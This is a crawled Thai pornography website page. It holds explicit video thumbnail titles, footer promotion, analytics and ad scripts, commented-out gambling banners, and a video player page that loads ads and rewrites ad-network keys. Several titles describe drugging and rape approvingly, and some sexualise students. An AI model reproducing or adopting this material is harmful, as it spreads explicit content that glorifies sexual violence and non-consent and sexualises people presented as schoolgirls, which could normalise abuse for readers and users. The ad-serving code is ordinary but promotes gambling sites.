					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6149" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊ญี่ปุ่น_เอวี_MIDA-400-RM_1763908469.jpg" alt="แตกใส่หน้า เอวีญี่ปึ่น หนังโป๊สวิงกิ้ง หนังโป๊ญี่ปุ่น สวิงกิ้ง">
								<figcaption>
									<h2 class="h6 title168">
										SUPJAV หนังโป๊ญี่ปุ่น MIDA-400-RM รวมเอวีแนวสวิงกิ้งจากเทพธิดาแห่งเซ็กส์ Arina Arata โดนรุมเย็ดแล้วปล่อยน้ำว่าวแตกใส่ท่วมหน้า									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6149 -->
	

				<div id="videos-6147" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6147" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_JAV_DVMM-232_1763662765.webp" alt="แม่บ้าน แตกใน แตกคาหี เย็ดท่าหมา หี">
								<figcaption>
									<h2 class="h6 title168">
										JAV หนังโป๊ญี่ปุ่น DVMM-232 ปลุกความร่านแม่บ้านรีดน้ำ Sayuri Hayama แม่บ้านสาวรุ่นใหญ่รับทำความสะอาดถึงที่ โดนหนุ่มแว่นขี้เงี่ยนทนไม่ไหว ถกกางเกงแล้วยัดควยกระเด้าท่าหมาอย่างไว แตกในคาหีจนหนำใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6147 -->
	

				<div id="videos-6145" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6145" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊เอวีไม่ซ็นเซอร์_STAR-444_1763662076.webp" alt="เอวีไม่ซ็นเซอร์ เย็ดสด เย็ด หี หนังโป๊ไม่ซ็นเซอร์">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊เอวีไม่ซ็นเซอร์ STAR-444 หนุ่มหลงทางไปเจอสาวชาวไร่นมใหญ่ Marina Shiraishi จึงวางแผนขอพักแล้วจับเย็ดสดคาบ้าน หลงหีจนหาทางกลับบ้านไม่เจอ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6145 -->
	

				<div id="videos-6143" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6143" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊เอวี_SSNI-344_1763550393.webp" alt="แทงหี เอวีข่มขืน เล่นชู้ หี หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊เอวี SSNI-344 ตั้งแต่วันนั้นที่ฉันถูกพ่อสามีข่มขืน Yua Mikami สาวแม่บ้านญี่ปุ่นโดนพ่อผัววางยาแล้วจับปล้ำ กระหน่ำควยแทงหีจนติดใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6143 -->
	

				<div id="videos-6141" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6141" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_JAV_หนังโป๊ครอบครัว_PPPE-378_1763409922.jpg" alt="เอวีนักเรียน เอวี เย็ดสด เย็ด อสุจิ">
								<figcaption>
									<h2 class="h6 title168">
										JAV หนังโป๊เอวี PPPE-378 นักเรียนญี่ปุ่นไร้บ้านมาขออาศัย แต่อดใจไม่ไหว จับเย็ดสดจนเสียงหลง ฉีดน้ำอสุจิใส่ซ้ำแบบไม่พัก									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6141 -->
	

				<div id="videos-6139" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6139" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_HUNTC-411_1763320614.webp" alt="เอวี เย็ดหี เย็ด หี หนังโป๊นักเรียน">
								<figcaption>
									<h2 class="h6 title168">
										JAV หนังโป๊ญี่ปุ่น HUNTC-411 รวมดาราเอวีชั้นนำ หนุ่มยุ่นเกิดอุบัติเหตุแล้วจิตหลุด ไล่เย็ดหีนักเรียนสาวเพื่อนร่วมห้องเรียงทีละคน									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6139 -->
	

				<div id="videos-6137" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6137" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_javkokox_GVH-720_1763295427.webp" alt="แตกใส่หี เอวีข่มขืน เด็กเนิร์ด หี หนังเอวีแนวข่มขืน">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีแนวข่มขืน GVH-720 เด็กเนิร์ดที่ถูกเพื่อนแกล้งแต่เด็ก โตมาเลยจับลูกสาวคู่แค้นปล้ำทำเมีย เอาควยยัดหีจนร้องคราง แล้วปล่อยน้ำแตกใส่หีแบบเต็มระบบ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6137 -->
	

				<div id="videos-6135" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6135" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_javkokox_SSNI-522_1763215171.webp" alt="ไม่เซนเซอร์ เอวีSSNI-522 เย็ด หี หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีไม่เซ็นเซอร์ SSNI-522 ครูใหม่ไฟแรงเอว5G Yura Kano ใส่กระโปรงสั้นโชว์หีสุดยั่ว ไล่เย็ดตั้งแต่ครูใหญ่ยันผู้ปกครอง									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6135 -->
	  </div>
		</div>
		</div>
		</div>
	</div><!-- end .loop-content -->

	
	
	</div><!-- end .related-posts -->
                    
                    </div>
                  
                  </div>



                </div>
              </div>
            </div>
          </div>

 

</div><!-- end #main -->
			

		
<!--	
<footer id="" class="inside-footer" style="   margin-top: 20px !important;width:100%;float:left;">
	<div class="container is-fluid">
				<div class="is-clearfix"></div>
		<hr>
		<div class="term content is-small" style="padding: .75rem;">
			<p>ดูหนัง18.com - <b>ดูหนังโป๊ใหม่</b> ที่สุดของเว็บดูหนังโป๊ออนไลน์หน้าใหม่มาแรงแซงโค้ง ด้วยหนังxหลากหลายแนว ไม่แบ่งแยกเพศ มีทั้ง โป๊ผู้ชายเย็ดผู้หญิง เลสเบี้ยน เกย์ ชายเย็ดชาย หรือว่าจะเป็นคอหนังAV หรือฝรั่ง อินเดีย แขก และเกาหลี เราก็ไม่แบ่งแยก จะคัดสรรค์หาหนังโป๊xxxมาให้ท่านอิ่มสำราญทุกวัน</p>
			
			<a class="has-text-grey" href="/contact-us">ติดต่อลบ</a> 
			<a class="has-text-grey" href="/contact-us">ติดต่อขอหนัง</a> 
		</div>
	
		


		<hr>
		<div id="colophonx" role="contentinfo" align="center">	

			<p class="content is-small">INWXXX.COM | THE XXX AND PORN TUBE</p>

			
					</div>
	</div>
</footer>







</body>
</html>-->





<!-- partial:partials/_footer.html -->

       

        <!-- partial -->
      </div>
       <footer class="footer">
          <div class="">


          	<p class="footer-1">เว็ปไซด์ Javkokox.com เว็ปหนังAV หนังJav หนังโป๊ซับไทย หนังเอ็กญี่ปุ่น หนังXเลสเบี้ยน หนังXXXเกย์ ทำมาเพื่อตอบสนองสำหรับคนขี้เงี่ยนเรามีตัวช่วยให้ในการให้ถึงจุดสุดยอดอย่างรวดเร็ว XXX PORN รับชมฟรีไม่มีค่าใช้จ่ายอัพเดททุกวัน 24 ชั่วโมงโดยทีมงานที่มีประสบการ์มากกว่า 10 ปี หลายหลายแนวครบทุกรสชาติแห่งความมันส์ทั้ง นักเรียน ครอบครัว ข่มขืน ลงแขก สวิงกิ้ง อื่นๆอีกมากมายและดาราดาวโป๊ตัวท็อปๆ</p>
          	
          	<p id="copyright footer-1">Copyright 2026 © <a href="https://javkokox.com">JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก</a> All rights reserved.</p><p id="credits footer-1"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4964337,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4964337&101" alt="free website hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>          </div>
        </footer>
      <!-- main-panel ends -->
    </div>
    <!-- page-body-wrapper ends -->
  </div>
  <!-- container-scroller -->


   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4964238,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4964238&101" alt="histats.com" border="0"></a></noscript>
<!-- Histats.com  END  -->
<!--

<div id="slider-r">
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/lotto7777" rel="nofollow" target="_blank"><img class="ads140s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/lotto77-140x250-0.9.gif" width="95" height="170"></a>
<a href="javascript: document.getElementById('slider-r').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/01/closed11.png" width="100%" height="22"></a>
</div>

	<div id="spin-r">
<a href="javascript: document.getElementById('spin-r').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2024/06/close-spin.png" width="20" height="20" style="position: absolute;"></a>		
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/slot6666" rel="nofollow" target="_blank"><img class="ads100s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2024/06/freespin120px.gif" width="100" height="100"></a>
</div>

<div id="slider-l">
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/sa666" rel="nofollow" target="_blank"><img class="ads140s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/SAGAME66-140x250-0.9.gif" width="95" height="170"></a>
<a href="javascript: document.getElementById('slider-l').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/01/closed11.png" width="100%" height="22"></a>
</div>

<div id="slider-f">
<a href="javascript: document.getElementById('slider-f').remove()"><img class="xcc" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/07/xcot1.gif" width="20" height="80"></a>
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/ufafat" rel="nofollow" target="_blank"><img class="ads300s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/UFAFAT-300x100-0.9.gif" width="300" height="100"></a>
</div>
-->


<!--
<script type="text/javascript" src="https://1234picz.com/ins-ufazeed-r.js?v=99685235123768"></script>
<script type="text/javascript" src="https://1234picz.com/ins-brazil-l.js?v=55125358196678"></script>
<script type="text/javascript" src="https://1234picz.com/sa168vip.js?v=1.5854545249"></script> -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f6a77c36206f4543926fa7b6550bca4c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kokox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
(function($) {
	$('.dp-like-post .like, .dp-like-post .liked').on('click', function() {
		el = $(this);

		actionType = el.hasClass('liked') ? 'remove_like' : 'like';
		
		var data = {
			action: 'like_post', 
			action_type: actionType, 
			like_id: el.attr('data-lid'),
			post_id: el.attr('data-pid'), 
			user_id: el.attr('data-uid'),
			label: el.text(),
			nonce: '8d7adff5f8'
		};
		console.log(data);
		
		$.ajax({
			url: 'https://javkokox.com/wp-admin/admin-ajax.php',
			type: 'POST',
			data: data,
			dataType: 'json',
			beforeSend: function(){
				el.addClass('liking');
			}
		})
		.fail(function(xhr, status, error){
			//console.log('fail');
			//console.log(xhr);
			//console.log(status);
			//console.log(error);
			alert('Something error. please try again later!');
			el.removeClass('liking');
		})
		.done(function(r, status, xhr){
			//console.log('done');
			//console.log(r);
			//console.log(status);
			//console.log(xhr);

			if(r.error != '') {
				alert(r.error);
				return false;
			}
				
			if(actionType == 'like')
				el.stop().attr('data-lid', r.id).removeClass('like').addClass('liked');
			else if(actionType == 'remove_like')
				el.stop().removeAttr('data-lid').removeClass('liked').addClass('like');
				
			$('.dp-post-likes').each(function(){
				var count = $(this).find('.count');
				if(count.attr('data-pid') == el.attr('data-pid'))
					$(count).text(r.likes);
			});
				
			el.removeClass('liking').text(r.label);
		})
		.always(function(xhr, status){
			//console.log('always');
			//console.log(xhr);
			//console.log(status);
		});
		
		return false;
	});
})(jQuery);
</script>
<script type="text/javascript" src="https://javkokox.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://player.cdndlap.com/view.html?s=jJJ8bVHE3A
body_size: 615
content:

      <!doctype html><html><head><meta charset="utf-8"><title>Loading…</title></head>
      <body style="margin:0;background:#000;color:#fff;font-family:Arial,Helvetica,sans-serif;display:flex;align-items:center;justify-content:center;min-height:100vh">
        <div>loading…</div>
        <script>(function(){
          var toReal="https://player.cdndlap.com/view.html?s=jJJ8bVHE3A&stage=real&auth=eyJkbiI6Imphdmtva294IiwiYXIiOiJqYXZrb2tveC5jb20iLCJ0cyI6MTc2OTAyNzgzOTY3M30&sig=Pdi13J_Av0LBCn4taz3JcDDbfRHSPy5InE6qSMO9Mpw&web=javkokox.com";
          location.replace(toReal);
        })();</script>
      <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1ac9469ee2444ccaa3c1872bd9dbf3e","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html
request_url: https://player.cdndlap.com/view.html?s=jJJ8bVHE3A&stage=real&auth=eyJkbiI6Imphdmtva294IiwiYXIiOiJqYXZrb2tveC5jb20iLCJ0cyI6MTc2OTAyNzgzOTY3M30&sig=Pdi13J_Av0LBCn4taz3JcDDbfRHSPy5InE6qSMO9Mpw&web=javkokox.com
body_size: 4989
content:
<!DOCTYPE html>
<html lang="th">

<head>
  <script>(function(){try{
    var u=new URL(location.href);
    u.searchParams.delete('stage');u.searchParams.delete('auth');u.searchParams.delete('sig');
    history.replaceState(null,'',u.toString());
  }catch(_){}})();</script>
  <script>(function(){
    var PLAYER_ROOTS=new Set(["cdndlap.com","hlsbroadcast.com","hlsbroadcast.net","darkadv.com"]);
    function rd(h){try{h=(h||"").toLowerCase();if(!h)return"";var p=h.split(".");if(p.length<=2)return h;var l=p[p.length-1],k=p[p.length-2];if(l==="th"&&["co","go","ac","or","in","net"].includes(k))return p.slice(-3).join(".");return p.slice(-2).join(".");}catch(_){return h||"";}}
    function real(){var c=[];try{if(location.ancestorOrigins&&location.ancestorOrigins.length){var o=location.ancestorOrigins[location.ancestorOrigins.length-1];c.push(new URL(o).hostname||"");}}catch(_){}
      try{if(document.referrer)c.push(new URL(document.referrer).hostname||"");}catch(_){}
      try{if(window.__referer)c.push(new URL(window.__referer).hostname||"");}catch(_){}
      c.push(location.hostname||"");var s=new Set();for(var i=0;i<c.length;i++){var h=c[i];if(!h)continue;var r=rd(h);if(!r||s.has(r))continue;s.add(r);if(!PLAYER_ROOTS.has(r))return r;}return rd(location.hostname||"");}
    var ROOT=real();var of=window.fetch;window.fetch=function(i,n){try{var u=(typeof i==="string")?i:(i&&i.url)||"";if(!u)return of.call(this,i,n);
      if(/jsonads\.upnerd\.net\/jsonads\?/.test(u)){if(/([?&])key=([^&]*)/.test(u)){u=u.replace(/([?&])key=([^&]*)/,"$1key="+encodeURIComponent(ROOT));}else{u+=(u.indexOf("?")>-1?"&":"?")+"key="+encodeURIComponent(ROOT);}i=u;}
      if(/linkads\.darkadv\.com\/[^/?]+\.json/.test(u)){u=u.replace(/(linkads\.darkadv\.com\/)([^/?]+)(\.json)/,function(_,a,b,c){return a+encodeURIComponent(ROOT)+c});i=u;}
    }catch(_){}
      return of.call(this,i,n);
    };
    window.__AD_KEY_ROOT=ROOT;
  })();</script><script>window.__referer="https://player.cdndlap.com/view.html?s=jJJ8bVHE3A";</script>
    <meta charset="utf-8">
    <title>Video For you 1</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        /* CSS เดิมทั้งหมดของคุณ */
        body,
        html {
            margin: 0;
            padding: 0;
            height: 100%;
            width: 100%;
            overflow: hidden;
        }

        #player-container {
            width: 100%;
            height: 100%;
            position: relative;
            background-color: #000;
        }

        .skipads {
            position: absolute;
            bottom: 20%;
            right: 10px;
            padding: 10px 20px;
            background: rgba(0, 0, 0, 0.7);
            color: #fff;
            font-size: 16px;
            border-radius: 5px;
            cursor: pointer;
            display: none;
            z-index: 2147483647;
        }

        .regis {
            position: absolute;
            top: 60px;
            right: 10px;
            background: #ffeb3b;
            color: #000;
            font-size: 18px;
            font-weight: bold;
            border-radius: 10px;
            cursor: pointer;
            z-index: 2147483647;
            animation: glow 1s infinite alternate;
            
            /* --- แก้ไข 1: ซ่อนโดยค่าเริ่มต้น --- */
            display: none; 
        }

        .regis a {
            display: block;
            padding: 10px 20px;
            color: #000;
            text-decoration: none;
        }

        @keyframes glow {
            from {
                box-shadow: 0 0 5px #ffeb3b, 0 0 10px #ffeb3b, 0 0 20px #ffeb3b;
            }

            to {
                box-shadow: 0 0 20px #ffff00, 0 0 30px #ffff00, 0 0 40px #ffff00;
            }
        }

        #customPlayBtn {
            display: none;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            width: 80px;
            height: 80px;
            background: rgba(43, 51, 63, 0.7);
            border-radius: 50%;
            cursor: pointer;
            z-index: 2147483646;
            transition: all 0.2s ease;
            border: 2px solid white;
        }

        #customPlayBtn:hover {
            background: rgba(255, 0, 0, 0.8);
        }

        #customPlayBtn svg {
            fill: #ffffff;
            width: 50%;
            height: 50%;
            margin: 25%;
        }

        #click-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: calc(100% - 50px);
            /* ลดลงไม่ให้ทับ toolbar */
            z-index: 999;
            cursor: pointer;
            display: none;
        }
    </style>

    <link href="https://rfr.darkadv.com/asplayer/video-js.min.css" rel="stylesheet">
    <link href="https://rfr.darkadv.com/asplayer/sea.css" rel="stylesheet">
    <link href="https://rfr.darkadv.com/asplayer/fantasy.css" rel="stylesheet">

    <script src="https://rfr.darkadv.com/asplayer/video.min.js"></script>
    <script src="https://rfr.darkadv.com/asplayer/hls.js"></script>
    <script src="https://rfr.darkadv.com/asplayer/p2p-media-loader-core.min.js"></script>
    <script src="https://rfr.darkadv.com/asplayer/p2p-media-loader-hlsjs.min.js"></script>
    <script src="https://rfr.darkadv.com/asplayer/jquery-3.6.0.min.js"></script>
 
    <script src="https://rfr.darkadv.com/asplayer/videojs-hls-quality-selector.min.js"></script>

    <style>
        /* แก้ขนาด poster เมื่อใช้ vjs-theme-sea */
        .video-js.vjs-theme-fantasy .vjs-poster,
        .video-js.vjs-theme-fantasy .vjs-poster picture,
        .video-js.vjs-theme-fantasy .vjs-poster img {
            position: absolute;
            top: 0;
            left: 0;
            width: 100% !important;
            height: 100% !important;
            background-size: cover !important;
            background-position: center center !important;
            background-repeat: no-repeat !important;
            object-fit: cover !important;
        }
    </style>

</head>

<body>
    <div id="player-container">
        <video id="my-video-player" class="video-js vjs-fill vjs-theme-fantasy" controls preload="auto"></video>
        <div id="click-overlay"></div> <div id="customPlayBtn">
            <svg viewBox="0 0 36 36">
                <path fill-rule="evenodd" clip-rule="evenodd"
                    d="M 12,26 18.5,22 18.5,14 12,10 z M 18.5,22 25,18 25,18 18.5,14 z"></path>
            </svg>
        </div>
        <div class="skipads" id="skipAdBtn">ข้ามโฆษณา</div>
        <div class="regis" id="registerBtn">
            <a href="#" target="_blank">สมัครสมาชิก กด!</a>
        </div>
    </div>

    <script>
        // 3. นำโค้ด JavaScript ที่สมบูรณ์จากไฟล์ก่อนหน้ามาใช้
        var player;
        var adIndex = 0;
        var adClips = [];
        var countdownInterval;

        // ตัวแปรสำหรับเก็บข้อมูลวิดีโอหลัก
        let r2url = "";
        let thumb = "";
        let h = new Date().toISOString().slice(0, 13).replace(/[-T:]/g, ""); // สร้าง YYYYMMDDHH

        $(document).ready(function () {
            // ตั้งค่า P2P และ Video.js
            if (p2pml.hlsjs.Engine.isSupported()) {
                p2pml.hlsjs.initVideoJsHlsJsPlugin();
            }

            player = videojs('my-video-player', {
                controls: true,
                autoplay: false,
                preload: 'auto',
                poster: thumb,
                playsinline: true // <-- เพิ่มบรรทัดนี้เข้าไป
            });

            // *** จุดที่ 2: เรียกใช้งาน Plugin เลือกความละเอียด ***
            player.hlsQualitySelector({
                displayCurrentQuality: true
            });

            // เริ่มกระบวนการโดยการโหลดข้อมูลวิดีโอหลัก
            setPathJsonAndInitPlayer();

            // จัดการ Event ของปุ่มต่างๆ
            $("#customPlayBtn").click(function () {
                if (player) player.play();
            });

            $("#skipAdBtn").click(function () {
                if (!$(this).prop('disabled')) {
                    adIndex++;
                    playAd();
                }
            });
        });

        async function setPathJsonAndInitPlayer() {
            const urlParams = new URLSearchParams(window.location.search);
            const sParam = urlParams.get('s');
            if (!sParam) {
                console.error("ไม่พบ URL parameter 's'");
                return;
            }

            try {
                const response = await fetch('/json/codev2.json');
                const data = await response.json();
                if (data[sParam]) {
                    r2url = 'https://cdn.cdndlap.com/backup/src/hls/' + data[sParam].path;
                    thumb = 'https://thumb.cdndlap.com/dl/' + data[sParam].thumb;
                    // player.poster(thumb);
                    // console.log("โหลดข้อมูลวิดีโอหลักสำเร็จ:", r2url);
                    // เมื่อได้ข้อมูลวิดีโอหลักแล้ว จึงไปโหลดโฆษณาต่อ
                    loadAds();
                } else {
                    console.error('ไม่พบ path ที่ตรงกับ parameter');
                    playMainVideo(); // ถ้าไม่เจอ ให้ลองเล่นด้วยค่าว่าง (จะแสดง error) หรือซ่อนไปเลย
                }
            } catch (error) {
                console.error('เกิดข้อผิดพลาดในการโหลด codev2.json:', error);
                playMainVideo();
            }
        }

        // --- helper: fetch JSON with timeout; คืน null ถ้า fail ---
        async function fetchJSONOrNull(url, timeoutMs = 1500) {
            const c = new AbortController();
            const t = setTimeout(() => c.abort('timeout'), timeoutMs);
            try {
                const res = await fetch(url, {
                    signal: c.signal,
                    cache: 'no-store'
                });
                if (!res.ok) return null;
                return await res.json();
            } catch (_) {
                return null;
            } finally {
                clearTimeout(t);
            }
        }
 
        async function loadAds() {
            try {
                let referer = window.__referer || document.referrer || window.location.href;
                let domain = new URL(referer).hostname.replace("www.", "");
                
                const adsUrl = `https://jsonads.upnerd.net/jsonads?key=${encodeURIComponent(domain)}&v=${h}`;
                const adsData = await fetchJSONOrNull(adsUrl, 1500); // ปรับ timeout ได้

                if (!adsData) {
                    console.warn('jsonads ไม่ตอบ/ไม่ใช่ 200/parse ไม่ได้ → ข้ามโฆษณา');
                    return playMainVideo();
                }

                let extractedAds = [];
                for (let i = 0; i < 4; i++) {
                    let videoKey = i === 0 ? "ads_video" : `ads_video_${i + 1}`;
                    let urlKey = i === 0 ? "ads_url" : `ads_url_${i + 1}`;
                    if (adsData[videoKey]) { 
                        extractedAds.push({ 
                            file: adsData[videoKey], 
                            link: adsData[urlKey] || "#" // ถ้าไม่มี URL จะให้เป็น #
                        });
                    }
                }
                adClips = extractedAds;

                if (adClips.length === 0) { throw new Error("No ads found"); }
                playAd();
            } catch (error) {
                console.error("โหลดโฆษณาล้มเหลว, เริ่มเล่นวิดีโอหลัก", error);
                playMainVideo();
            }
        }

        function playAd() {
            if (adIndex >= adClips.length) {
                playMainVideo();
                return;
            }

            var currentAd = adClips[adIndex];
            
            // --- แก้ไข 2: ซ่อนปุ่ม Register ไว้ก่อนเสมอ (รวมถึงปุ่มอื่นๆ) ---
            $("#customPlayBtn, #registerBtn, #skipAdBtn").hide();
            
            // อัปเดต Link แต่ยังไม่แสดงปุ่ม
            if (currentAd.link && currentAd.link !== "#") {
                $("#registerBtn a").attr("href", currentAd.link);
            } else {
                $("#registerBtn a").attr("href", "#");
            }

            player.bigPlayButton.hide();
            player.controls(false);
            player.poster(thumb);
            player.src({ src: currentAd.file, type: 'application/x-mpegURL' });

            $("#click-overlay").hide();

            player.one('error', () => {
                adIndex++;
                playAd();
            });

            if (adIndex === 0) {
                player.one('loadedmetadata', () => {
                    player.pause();
                    $("#customPlayBtn").show();
                });
            } else {
                player.play();
            }

            player.one('play', () => {
                $("#customPlayBtn").hide();
                player.muted(false);
                
                // --- แก้ไข 3: แสดงปุ่ม Register ตรงนี้ เมื่อเริ่มเล่นแล้วเท่านั้น ---
                if (currentAd.link && currentAd.link !== "#") {
                    $("#registerBtn").show();
                } else {
                    $("#registerBtn").hide();
                }

                $("#skipAdBtn").show();
                startCountdown(3);
            });

            player.one('ended', () => {
                adIndex++;
                playAd();
            });
        }

        function playMainVideo() {
            $("#skipAdBtn, #registerBtn, #customPlayBtn").hide();
            player.controls(true);
            player.bigPlayButton.show();
            player.poster(thumb);
            player.src({ src: r2url, type: 'application/x-mpegURL' });

            // กันกรณี play แล้วโดน block
            player.on('play', function () {
                $("#click-overlay").show();
                $('#customPlayBtn').hide();
            });

            player.on('pause', function () {
                if (!player.seeking() && !player.ended()) {
                    $('#customPlayBtn').show();
                }
            });
        }

        function startCountdown(seconds) {
            clearInterval(countdownInterval);
            let skipBtn = $("#skipAdBtn");
            let countdown = seconds;

            skipBtn.prop('disabled', true).text(`ข้ามโฆษณาใน ${countdown} วิ`);

            countdownInterval = setInterval(() => {
                countdown--;
                if (countdown > 0) {
                    skipBtn.text(`ข้ามโฆษณาใน ${countdown} วิ`);
                } else {
                    clearInterval(countdownInterval);
                    skipBtn.text("ข้ามโฆษณา »").prop('disabled', false);
                }
            }, 1000);
        }

        $('#click-overlay').on('click', function (e) {
            if (!$(e.target).closest('.vjs-control, #customPlayBtn, .regis, .skipads').length) {
                if (!player.paused()) {
                    player.pause();
                }
            }
        });
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1ac9469ee2444ccaa3c1872bd9dbf3e","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://javkokox.com/wp-content/themes/kokox/css/vertical-layout-dark/style.css?v=16888888888888&ver=6.8.3
body_size: 64917
content:
/*------------------------------------------------------------------
 [Master Stylesheet]

  Project:	SkyDash Admin
  Version:	1.2.1
-------------------------------------------------------------------*/
/*-------------------------------------------------------------------
  ===== Table of Contents =====

  * Bootstrap functions
  * Template variables
  * SCSS Compass Functions
  * Boostrap Main SCSS
